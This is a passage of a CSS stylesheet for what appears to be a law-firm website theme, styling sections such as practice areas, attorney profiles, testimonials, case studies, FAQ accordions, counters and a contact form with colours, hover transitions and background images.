  transform: translate(-50%, -50%);
  left: 50%;
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.flat-practice .practice-box .box-img::before {
  content: "";
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  position: absolute;
  background: rgba(177, 66, 51, 0.5);
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  transform: scale(0, 0);
  transition: transform 1000ms ease;
}
.flat-practice .practice-box .content {
  padding: 18px 0px 0 0px;
  margin-bottom: 0px;
  margin-left: -2px;
  align-items: center;
}
.flat-practice .practice-box .content h1 {
  color: #501537;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-practice .practice-box .content h3 {
  text-transform: unset;
  margin-bottom: 0;
}
.flat-practice .practice-box .content h3 span {
  margin-left: 6px;
}
.flat-practice .practice-box .content p {
  line-height: unset;
  margin: 6px 0 11px 5px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-practice .practice-box .content .sc-btn-button .sc-button {
  background: #F6F6F6;
  height: 46px;
  line-height: 46px;
  padding: 1px 14px 0;
}
.flat-practice .practice-box .content .sc-btn-button .sc-button i {
  color: var(--primary-color2);
  font-size: 20px;
}
.flat-practice .practice-box .content .sc-btn-button .sc-button:hover i {
  animation: 0.3s link-icon linear;
  color: var(--primary-color);
}
.flat-practice.page {
  padding-bottom: 90px;
}
.flat-practice.page .practice-box {
  margin-bottom: 16px;
}

.flat-practice.home2 {
  padding: 0;
  margin-top: -73px;
  position: relative;
  z-index: 9;
}
.flat-practice.home2 .wrap-practice {
  background-image: url(../../img/backgroup-secsion/bg-practice.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}
.flat-practice.home2 .wrap-practice .practice-box {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: calc(33.334% - 0px);
  background: rgba(35, 38, 41, 0.8980392157);
  padding: 37px 28px;
}
.flat-practice.home2 .wrap-practice .practice-box .content {
  margin: 0;
  padding: 0;
}
.flat-practice.home2 .wrap-practice .practice-box .content h1 {
  color: #BC9041;
}
.flat-practice.home2 .wrap-practice .practice-box .sc-btn-button .sc-button {
  background: var(--primary-color2);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-practice.home2 .wrap-practice .practice-box .sc-btn-button .sc-button i {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: var(--primary-color);
}
.flat-practice.home2 .wrap-practice .practice-box:hover {
  background: rgba(194, 151, 101, 0.8980392157);
}
.flat-practice.home2 .wrap-practice .practice-box:hover .content h3 a {
  color: var(--primary-color);
}
.flat-practice.home2 .wrap-practice .practice-box:hover .content p,
.flat-practice.home2 .wrap-practice .practice-box:hover .content h1 {
  color: var(--primary-color);
}
.flat-practice.home2 .wrap-practice .practice-box:hover .sc-btn-button .sc-button {
  background: var(--primary-color);
}
.flat-practice.home2 .wrap-practice .practice-box:hover .sc-btn-button .sc-button i {
  color: #BC9041;
}

.flat-about {
  position: relative;
  padding-bottom: 120px;
}
.flat-about .mark-a {
  position: absolute;
  top: -10.8%;
  right: 9%;
  font-size: 530px;
  font-weight: 700;
  color: rgba(177, 66, 51, 0.0705882353);
}
.flat-about .image-wrapper .image-1 {
  transform: translate(0px, 0px);
  transition: transform 300ms ease;
  transform-origin: top;
}
.flat-about .image-wrapper .image-2 {
  transform: translate(10px, 0px);
  transition: transform 300ms ease;
}
.flat-about .image-wrapper:hover .image-2,
.flat-about .image-wrapper:hover .image-1 {
  transform: translate(5px, 0);
}
.flat-about .about-box {
  padding: 52px 0px 0 68px;
}
.flat-about .about-box h2 {
  line-height: 58px;
  margin-bottom: 14px;
}
.flat-about .about-box h4 {
  margin-left: 2px;
  padding-bottom: 27px;
  margin-bottom: 40px;
  border-bottom: 1px solid rgba(35, 38, 41, 0.0705882353);
}
.flat-about .about-box p {
  padding-right: 15px;
  margin-bottom: 40px;
}
.flat-about .about-box .img-author {
  border-radius: 50%;
  width: 50px;
  height: 50px;
  position: relative;
  overflow: hidden;
  margin-right: -29px;
  padding: 0;
}
.flat-about .about-box .img-author::before {
  content: "";
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  position: absolute;
  background: rgba(177, 66, 51, 0.5);
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  transform: scale(0, 0);
  transition: transform 1000ms ease;
  border-radius: 50%;
}
.flat-about .about-box .img-author:hover {
  z-index: 9;
}
.flat-about .about-box .img-author:hover::before {
  transform: scale(1, 1);
  transform-origin: center;
}
.flat-about .about-box .img-signature {
  margin-left: 20px;
}
.flat-about.home2 {
  padding: 120px 0;
}

.flat-icon-practice.home2 .mark-a,
.flat-about.home2 .mark-a {
  font-size: 341px;
  font-weight: 700;
  top: -6px;
  right: 19.3%;
  z-index: 1;
  color: rgba(194, 151, 101, 0.1019607843);
}
.flat-about.home2 .about-box {
  padding: 52px 0px 0 0px;
  margin-left: -2px;
  z-index: 9;
  position: relative;
}
.flat-about.home2 .about-box h2 {
  margin-bottom: 34px;
  font-size: 60px;
}
.flat-about.home2 .about-box h4 {
  border-bottom: unset;
  margin-bottom: 18px;
  padding: 0;
  font-size: 25px;
}
.flat-about.home2 .about-box p {
  /* border-bottom: 1px solid rgba(35, 38, 41, 0.0705882353); */
  padding-right: 0;
  padding-bottom: 0;
  margin-bottom: 20px;
  font-size: 20px;
}
.flat-about.page {
  padding-top: 180px;
  padding-bottom: 118px;
}
.flat-about.page .mark-a {
  color: rgba(177, 66, 51, 0.1019607843);
  top: 54px;
}

.flat-icon-practice {
  background: rgba(177, 66, 51, 0.0705882353);
  padding-bottom: 90px;
}
.flat-icon-practice .wrapper-icon {
  height: 100px;
  margin-bottom: 30px;
}
.flat-icon-practice .wrapper-icon .box-icon {
  position: relative;
  justify-content: center;
  background-color: #fff;
  width: 100px;
  margin-right: 3px;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-icon-practice .wrapper-icon .box-icon svg {
  fill: #BC9041;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.flat-icon-practice .wrapper-icon .content {
  padding: 0px 29px 0 24px;
  background-color: #fff;
  width: 267px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.flat-icon-practice .content a {
  /* font-family: "Cormorant", sans-serif; */
  color: #BC9041;
}
.flat-icon-practice .content h3 {
  color: #BC9041;
  font-size: 20px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-icon-practice .content i {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 20px;
  color: #BC9041;
  z-index: 999999;
}
.flat-icon-practice .wrapper-icon:hover .box-icon {
  background-color: #501537 !important;
}
.flat-icon-practice .wrapper-icon:hover .box-icon svg {
  fill: #fff;
  transform: rotateY(180deg);
}
.flat-icon-practice .wrapper-icon:hover .content {
  background-color: #501537 !important;
}
.flat-icon-practice .wrapper-icon:hover .content h3 {
  color: var(--primary-color);
  z-index: 999;
}
.flat-icon-practice .wrapper-icon:hover .content i {
  animation: 0.4s link-icon linear;
  color: var(--primary-color);
}
.flat-icon-practice .wrapper-icon.active .box-icon {
  background-color: #501537 !important;
}
.flat-icon-practice .wrapper-icon.active .box-icon svg {
  fill: #fff;
}
.flat-icon-practice .wrapper-icon.active .content {
  background-color: #501537 !important;
}
.flat-icon-practice .wrapper-icon.active .content h3 {
  color: var(--primary-color);
}
.flat-icon-practice .wrapper-icon.active .content i {
  color: var(--primary-color);
}
.flat-icon-practice.page {
  background: unset;
}
.flat-icon-practice.page .wrapper-icon .box-icon,
.flat-icon-practice.page .wrapper-icon .content {
  background: #FAF2F1;
}

.flat-icon-practice2 .wrapper-icon {
  border: 1px solid var(--primary-color6);
  padding: 28px 20px 39px 29px;
  margin-bottom: 30px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-icon-practice2 .wrapper-icon .box-icon {
  position: relative;
  margin-bottom: 42px;
}
.flat-icon-practice2 .wrapper-icon .box-icon svg {
  fill: #BC9041;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.flat-icon-practice2 .wrapper-icon .content h3 {
  margin-bottom: 13px;
  margin-left: 1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-icon-practice2 .wrapper-icon .content p {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-icon-practice2 .wrapper-icon:hover {
  background-color: #BC9041;
}
.flat-icon-practice2 .wrapper-icon:hover .box-icon svg {
  fill: #fff;
  transform: rotateY(180deg);
}
.flat-icon-practice2 .wrapper-icon:hover .content p,
.flat-icon-practice2 .wrapper-icon:hover .content h3 {
  color: var(--primary-color);
}
.flat-icon-practice2 .wrapper-icon.active {
  background-color: #BC9041;
}
.flat-icon-practice2 .wrapper-icon.active .box-icon svg {
  fill: #fff;
}
.flat-icon-practice2 .wrapper-icon.active .content p,
.flat-icon-practice2 .wrapper-icon.active .content h3 {
  color: var(--primary-color);
}
.flat-icon-practice2 .row-boder {
  border-bottom: 1px solid rgba(35, 38, 41, 0.0705882353);
  padding-bottom: 30px;
}

.flat-icon-practice2.home3 {
  padding-bottom: 80px;
}
.flat-icon-practice2.home3 .wrapper-icon .box-icon svg {
  fill: var(--primary-color9);
}
.flat-icon-practice2.home3 .wrapper-icon:hover {
  background-color: var(--primary-color9);
}
.flat-icon-practice2.home3 .wrapper-icon:hover .box-icon svg {
  fill: #fff;
}
.flat-icon-practice2.home3 .wrapper-icon.active {
  background-color: var(--primary-color9);
}
.flat-icon-practice2.home3 .wrapper-icon.active .box-icon svg {
  fill: #fff;
}

.flat-testimonials {
  padding-top: 98px;
}
.flat-testimonials .testimonial-post {
  padding-bottom: 54px;
  border-bottom: 1px solid rgba(35, 38, 41, 0.0705882353);
}
.flat-testimonials .testimonial-post h1 {
  font-weight: 400;
  font-size: 236px;
  color: rgba(177, 66, 51, 0.0705882353);
  margin-bottom: 8px;
}
.flat-testimonials .testimonial-post .texts {
  font-size: 32px;
  line-height: 52px;
  color: var(--primary-color4);
  padding: 0 100px;
  margin-bottom: 33px;
}
.flat-testimonials .testimonial-post .reviews {
  justify-content: center;
  margin-bottom: 12px;
}
.flat-testimonials .testimonial-post .reviews .star {
  margin-right: 30px;
  margin-left: 3px;
}
.flat-testimonials .testimonial-post .reviews .star i {
  font-size: 11px;
  margin-right: -0.5px;
  color: #FCC65D;
}
.flat-testimonials .testimonial-post h3 {
  font-family: "Lora";
}
.flat-testimonials.home3 {
  padding-top: 118px;
  padding-bottom: 114px;
}
.flat-testimonials.home3 .testimonial-post {
  padding: 1px 25px;
  border-bottom: unset;
}
.flat-testimonials.home3 .testimonial-post .box-img {
  position: relative;
  display: table;
  border: 5px solid #F6F6F6;
  border-radius: 50%;
  padding: 10px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.flat-testimonials.home3 .testimonial-post .box-img .mark-img {
  top: 38%;
  right: -8px;
}
.flat-testimonials.home3 .testimonial-post .box-img img {
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-testimonials.home3 .testimonial-post .content .text-testi {
  line-height: 42px;
  font-size: 24px;
  margin-bottom: 35px;
}
.flat-testimonials.home3 .img-user:hover {
  background: rgba(255, 255, 255, 0.05);
  -webkit-transform: scale(0.93);
  -moz-transform: scale(0.93);
  -ms-transform: scale(0.93);
  transform: scale(0.93);
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-testimonials.home3.page-h3 {
  padding-top: 0;
}
.flat-testimonials.home3.page-testi {
  padding-bottom: 91px;
}
.flat-testimonials.home3.page-testi .testimonial-post {
  margin-bottom: 23px;
}
.flat-testimonials.page {
  background: rgba(177, 66, 51, 0.0705882353);
  padding-top: 82px;
  padding-bottom: 115px;
}
.flat-testimonials.page .testimonial-post {
  padding-bottom: 0;
  border-bottom: unset;
}

.flat-case .swiper-container {
  cursor: e-resize;
}
.flat-case .case-box .media {
  margin-bottom: 10px;
}
.flat-case .case-box .content {
  background-color: rgba(177, 66, 51, 0.0705882353);
  padding: 21px 29px 23px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-case .case-box .content p {
  margin-bottom: 4px;
  color: #501537;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-case .case-box .content .inner {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.flat-case .case-box:hover .content {
  background-color: #501537;
}
.flat-case .case-box:hover .content a {
  color: var(--primary-color);
}
.flat-case .case-box:hover .content p {
  color: var(--primary-color);
}
.flat-case .case-box:hover .content .inner {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}
.flat-case.home2 {
  background-image: url(../../img/backgroup-secsion/bg-case.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}
.flat-case.home2 .overlay {
  background: rgba(35, 38, 41, 0.8);
}
.flat-case.home2 .case-box .content {
  background-color: var(--primary-color2);
}
.flat-case.home2 .case-box .content h3 a {
  color: var(--primary-color);
}
.flat-case.home2 .case-box .content p {
  color: #BC9041;
}
.flat-case.home2 .case-box:hover .content {
  background-color: #BC9041;
}
.flat-case.home2 .case-box:hover .content a {
  color: var(--primary-color);
}
.flat-case.home2 .case-box:hover .content p {
  color: var(--primary-color);
}
.flat-case.home3 .case-box .content {
  background: rgba(35, 38, 41, 0.0509803922);
}
.flat-case.home3 .case-box .content h3 a {
  color: var(--primary-color2);
}
.flat-case.home3 .case-box .content p {
  color: var(--primary-color9);
}
.flat-case.home3 .case-box:hover .content {
  background-color: var(--primary-color9);
}
.flat-case.home3 .case-box:hover .content a {
  color: var(--primary-color);
}
.flat-case.home3 .case-box:hover .content p {
  color: var(--primary-color);
}
.flat-case.page .case-box {
  margin-bottom: 30px;
}


.flat-two {
  padding: 100px 20px;
  /* padding-bottom: 282px; */
  background-color: #BC9041;
  background-repeat: no-repeat;
  background-size: cover;
}

.flat-two h1 {
  font-size: 40px;
  line-height: 50px;
  /* margin-bottom: 61px; */
}

.flat-two .text-color-8 {
  color: #501537 !important;
}

.flat-video {
  padding: 100px 20px;
  /* padding-bottom: 282px; */
  background-image: url(../../img/bg-video.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}
.flat-video .overlay {
  background: linear-gradient(82.76deg, rgba(35, 38, 41, 0.9) 49.67%, rgba(39, 43, 46, 0) 92.03%);
}
.flat-video h1 {
  font-size: 40px;
  line-height: 50px;
  /* margin-bottom: 61px; */
}
.flat-video .post-video a {
  top: 130.5%;
  left: 50%;
  transform: translate(-50%, 0%);
}
.flat-video .post-video a path {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-video .post-video a:hover {
  background-color: var(--primary-color);
}
.flat-video .post-video a:hover path {
  fill: #501537;
}
.flat-video.home2 .post-video a {
  background-color: #BC9041;
}
.flat-video.home2 .post-video a:hover {
  background-color: var(--primary-color);
}
.flat-video.home2 .post-video a:hover path {
  fill: #BC9041;
}
.flat-video.home3 .post-video a {
  background-color: var(--primary-color9);
}
.flat-video.home3 .post-video a:hover {
  background-color: var(--primary-color);
}
.flat-video.home3 .post-video a:hover path {
  fill: var(--primary-color9);
}

.flat-brand {
  padding: 0px 0 120px;
}
.flat-brand .brand-slider {
  border-top: 1px solid rgba(22, 34, 47, 0.0705882353);
  padding-top: 60px;
}
.flat-brand.home2 {
  background: rgba(194, 151, 101, 0.0705882353);
}

.flat-best-attorneys {
  padding-bottom: 90px;
}
.flat-best-attorneys .heading-section.style-sc {
  margin: 0;
}
.flat-best-attorneys .heading-section.style-sc h5 {
  margin-bottom: 7px;
}
.flat-best-attorneys .heading-section.style-sc .title-style {
  line-height: 58px;
  padding-bottom: 9px;
  margin-bottom: 21px;
}
.flat-best-attorneys .heading-section.style-sc .title-style::before {
  bottom: 0;
  left: 0px;
  background-color: #BC9041;
  width: 50px;
  height: 2px;
  transform: translateX(0%);
}
.flat-best-attorneys .heading-section.style-sc p {
  margin-bottom: 50px;
}
.flat-best-attorneys .wrapper-best {
  margin-top: 2px;
}
.flat-best-attorneys .wrapper-best .box-img a {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: var(--primary-color);
  width: 46px;
  height: 46px;
  text-align: center;
  z-index: 99;
  opacity: 0;
}
.flat-best-attorneys .wrapper-best .box-img a i {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 18px;
  color: #BC9041;
  line-height: 46px;
}
.flat-best-attorneys .wrapper-best .box-img a:hover i {
  color: #501537;
}
.flat-best-attorneys .wrapper-best .content {
  padding: 26px 0 20px;
}
.flat-best-attorneys .wrapper-best .content h3 {
  margin-bottom: 3px;
  transition: all 0.3s ease;
}
.flat-best-attorneys .wrapper-best .content h3:hover {
  color: #BC9041;
}
.flat-best-attorneys .wrapper-best:hover a {
  top: 50%;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
  opacity: 1;
}
.flat-best-attorneys.home3 {
  padding-bottom: 119px;
}
.flat-best-attorneys.home3 .wrapper-best .box-img a i {
  color: var(--primary-color9);
}
.flat-best-attorneys.home3 .wrapper-best .box-img a:hover i {
  color: #501537;
}
.flat-best-attorneys.home3 .wrapper-best .content h3:hover {
  color: var(--primary-color9);
}
.flat-best-attorneys.home3 .button-best {
  margin-top: 30px;
}
.flat-best-attorneys.home3 .button-best a {
  background-color: var(--primary-color9);
}
.flat-best-attorneys.page {
  padding-bottom: 98px;
}
.flat-best-attorneys.page .wrapper-best {
  margin-top: 0px;
}
.flat-best-attorneys.page .wrapper-best .box-img a i {
  color: #501537;
}
.flat-best-attorneys.page .button-best {
  margin-top: 30px;
}
.flat-best-attorneys.page2 {
  padding-bottom: 118px;
}
.flat-best-attorneys.page2.style {
  padding-bottom: 90px;
}
.flat-best-attorneys.page2 .row-boder {
  border-bottom: 1px solid var(--primary-color6);
  padding-bottom: 30px;
}

.flat-best-awards {
  padding-bottom: 0;
}
.flat-best-awards .heading-section.style-sc {
  margin: 0;
}
.flat-best-awards .heading-section.style-sc h5 {
  margin-bottom: 7px;
}
.flat-best-awards .heading-section.style-sc .title-style {
  line-height: 58px;
  padding-bottom: 9px;
  margin-bottom: 21px;
}
.flat-best-awards .heading-section.style-sc .title-style::before {
  bottom: 0;
  left: 0px;
  background-color: var(--primary-color9);
  width: 50px;
  height: 2px;
  transform: translateX(0%);
}
.flat-best-awards .heading-section.style-sc p {
  margin-bottom: 50px;
}
.flat-best-awards .row-boder {
  padding-bottom: 43px;
  border-bottom: 1px solid var(--primary-color6);
}
.flat-best-awards .heading-section .title-style::before {
  background-color: var(--primary-color9);
}
.flat-best-awards .wrap-awards {
  padding-top: 3px;
}
.flat-best-awards .wrap-awards .box-awards {
  margin-right: 81px;
}
.flat-best-awards .wrap-awards .box-awards img {
  transition: all 0.3s ease;
}
.flat-best-awards .wrap-awards .box-awards:last-child {
  margin-right: 0;
}
.flat-best-awards .wrap-awards .box-awards:hover img {
  filter: sepia(0.5);
}
.flat-best-awards.page {
  padding-bottom: 102px;
}

.flat-contact-faq {
  background: linear-gradient(90deg, #fbfbfb 50%, #fbfbfb 50%);
  padding-bottom: 120px;
}
.flat-contact-faq .wrap-contact {
  padding-right: 15px;
}
.flat-contact-faq .wrap-contact #comments .comment-form .text-call {
  padding-right: 0;
}
.flat-contact-faq .wrap-contact .button {
  background-color: #BC9041;
  border: 1px solid #BC9041;
}
.flat-contact-faq .wrap-contact .button:hover {
  background-color: #501537;
  border: 1px solid #501537;
}
.flat-contact-faq .wrap-faq {
  padding-left: 15px;
}
.flat-contact-faq .wrap-faq .texts {
  padding-right: 20px;
  margin-bottom: 19px;
  font-size: 16px;
}

.flat-contact-faq .wrap-faq .toggle-content p {
  font-size: 16px !important;
}

.flat-contact-faq .flat-accordion .flat-toggle {
  border: 1px solid #F0F0F0;
  border-bottom: unset;
}
.flat-contact-faq .flat-accordion .flat-toggle:last-child {
  border-bottom: 1px solid #F0F0F0;
}
.flat-contact-faq .flat-accordion .flat-toggle .toggle-title {
  padding: 16px 29px 14px 29px;
  background-color: #501537;
  border-bottom: 1px solid #501537;
  color: #FFFFFF;
  cursor: pointer;
}
.flat-contact-faq .flat-accordion .flat-toggle .toggle-title .btn-toggle {
  float: right;
}
.flat-contact-faq .flat-accordion .flat-toggle .toggle-title .btn-toggle::after {
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-weight: 500;
  color: #E8E8E8;
  font-size: 14px;
}
.flat-contact-faq .flat-accordion .flat-toggle .toggle-title.active {
  background-color: #BC9041;
  border-bottom: 1px solid #BC9041;
  color: var(--primary-color);
}
.flat-contact-faq .flat-accordion .flat-toggle .toggle-title.active .btn-toggle::after {
  color: var(--primary-color);
}
.flat-contact-faq .flat-accordion .flat-toggle .toggle-content {
  padding: 20px 33px 19px 29px;
  display: none;
  background-color: var(--primary-color);
}

.flat-faq {
  padding-bottom: 0px;
  background: unset;
}
.flat-faq .wrap-faq {
  padding-left: 1px;
  padding-top: 58px;
}
.flat-faq .flat-accordion .flat-toggle .toggle-title.active {
  background-color: var(--primary-color9);
  border-bottom: 1px solid var(--primary-color9);
}

.flat-success {
  padding-bottom: 98px;
}
.flat-success .hover-c {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.flat-success .hover-c:hover .mark-c {
  z-index: -1;
}
.flat-success .mark-c {
  top: 0;
  left: -11px;
  font-size: 750px;
  font-weight: 400;
  line-height: 507px;
  mix-blend-mode: multiply;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-success .wrap-image {
  padding-right: 70px;
}
.flat-success .wrap-image .box-img .image-1 {
  padding-left: 50px;
  margin-bottom: 30px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-success .wrap-image .box-img .image-1:hover {
  filter: drop-shadow(2px 4px 6px #BC9041);
}
.flat-success .wrap-image .box-img .image-2 {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.flat-success .wrap-image .box-img .image-2:hover {
  filter: drop-shadow(2px 4px 6px #BC9041);
  position: relative;
}
.flat-success .wrap-image .image-3 {
  margin-top: 65px;
  z-index: -2;
}
.flat-success .wrap-success {
  padding-top: 40px;
}
.flat-success .wrap-success h5 {
  margin-bottom: 16px;
  margin-left: 1px;
}
.flat-success .wrap-success h2 {
  line-height: 58px;
  padding-right: 110px;
  margin-bottom: 16px;
}
.flat-success .wrap-success p {
  margin-bottom: 40px;
}
.flat-success .wrap-success .wrap-ordinal {
  flex-wrap: wrap;
}
.flat-success .wrap-success .wrap-ordinal .box-ordinal {
  width: 270px;
  height: 50px;
  margin-bottom: 10px;
}
.flat-success .wrap-success .wrap-ordinal .box-ordinal .number {
  background: #F6F0E9;
  color: #BC9041;
  font-size: 24px;
  font-weight: 400;
  width: 19%;
  height: 50px;
  justify-content: center;
}
.flat-success .wrap-success .wrap-ordinal .box-ordinal .content {
  background: rgba(194, 151, 101, 0.0705882353);
  padding-left: 18px;
  width: 81%;
  height: 50px;
}

.flat-success.home3 {
  padding-bottom: 107px;
}
.flat-success.home3 .wrap-image .box-img .image-1:hover {
  filter: drop-shadow(2px 4px 6px #165153);
}
.flat-success.home3 .wrap-image .box-img .image-2:hover {
  filter: drop-shadow(2px 4px 6px #165153);
}
.flat-success.home3 .wrap-success .wrap-ordinal .box-ordinal .number {
  color: var(--primary-color9);
  background: #DEE6E6;
  z-index: 9;
}
.flat-success.home3 .wrap-success .wrap-ordinal .box-ordinal .content {
  background: rgba(22, 81, 83, 0.0705882353);
}

.flat-counter {
  padding-bottom: 120px;
}
.flat-counter .count-row {
  border-bottom: solid 1px rgba(22, 34, 47, 0.0705882353);
}
.flat-counter .counter-box {
  text-align: center;
  position: relative;
  padding-bottom: 60px;
}
.flat-counter .counter-box::after {
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  right: 0;
  bottom: -0.5px;
  background-color: #BC9041;
  transform: scale(0, 1);
  transform-origin: center center;
  transition: transform 500ms ease;
}
.flat-counter .counter-box .number {
  color: var(--primary-color2);
  font-size: 72px;
  font-weight: 400;
  margin-bottom: 23px;
  padding-left: 3px;
}
.flat-counter .counter-box .number::before {
  content: "\f067";
  font-family: "Font Awesome 5 Pro";
  font-size: 32px;
  margin-right: 2px;
  font-weight: 100;
}
.flat-counter .counter-box h4 {
  color: var(--primary-color4);
}

.flat-counter .counter-box:hover::after {
  transform: scale(1, 1);
  transform-origin: center center;
}

@property --v2 {
  syntax: "<integer>";
  initial-value: 5;
  inherits: true;
}
.flat-counter .counter-box .number-style {
  counter-reset: v2 var(--v2);
}

.flat-counter .counter-box .number-style::after {
  content: "K";
}

.flat-counter .counter-box .number-style.number-one::after {
  content: "." counter(v2) "K";
}

.flat-contact {
  background-image: url(../../img/backgroup-secsion/bg-contact-home3.jpg);
  background-repeat: no-repeat;
  background-size: cover;
}
.flat-contact .overlay {
  background: linear-gradient(263.74deg, rgba(19, 63, 65, 0.95) 19.75%, rgba(35, 38, 41, 0.95) 88.97%);
  transform: matrix(-1, 0, 0, 1, 0, 0);
}
.flat-contact .wrap-contact {
  padding-right: 70px;
}
.flat-contact .wrap-contact .heading-section2 {
  border-bottom: 1px solid rgba(255, 255, 255, 0.0705882353);
  padding-bottom: 43px;
  margin-bottom: 58px;
}
.flat-contact .wrap-contact .heading-section2 h2 {
  margin-bottom: 12px;
}
.flat-contact .wrap-contact .heading-section2 h5,
.flat-contact .wrap-contact .heading-section2 p {
  color: rgba(255, 255, 255, 0.5019607843);
}
.flat-contact .wrap-contact .box-title {
  padding-left: 5px;
}
.flat-contact .wrap-contact .box-title .title-phone {
  font-size: 36px;
  font-weight: 700;
  margin-bottom: 10px;
}
.flat-contact .wrap-contact .box-title h1 {
  font-size: 82px;
  color: rgba(255, 255, 255, 0.5019607843);
  margin-bottom: 10px;
}
.flat-contact #comments {
  padding-top: 3px;
}
.flat-contact #comments .comment-form .text-call {
  color: var(--primary-color);
  padding-right: 0;
}
.flat-contact #comments textarea,
.flat-contact #comments input {
  border: 1px solid rgba(255, 255, 255, 0.1019607843);
  background: unset;
  color: var(--primary-color);
}
.flat-contact #comments textarea::placeholder,
.flat-contact #comments input::placeholder {
  color: rgba(255, 255, 255, 0.5019607843);
}
.flat-contact #comments button {
  background-color: var(--primary-color9);
  border: 1px solid var(--primary-color9);
}
.flat-contact #comments button:hover {
  background-color: #501537;
  border: 1px solid #501537;
}

